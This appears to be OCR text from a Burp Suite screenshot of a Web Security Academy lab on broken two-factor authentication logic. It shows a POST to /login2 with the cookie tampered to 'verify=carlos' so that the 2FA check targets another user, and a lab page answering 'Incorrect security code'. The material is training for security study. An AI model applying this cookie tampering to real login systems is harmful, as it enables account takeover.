 1 × 2 × 3 × +
Send Cancel < > Target: https://0af4008d04011509c07c2794007b0011.web-secu... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host:
0af4008d04011509c07c2794007b0011.web-secu
rity-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0af4008d04011509c07c2794007b0011.
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
We
Aca
2FA broken
logic
LAB Not solved
Back to lab home
Email client
Back to lab description
»
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login
INSPECTOR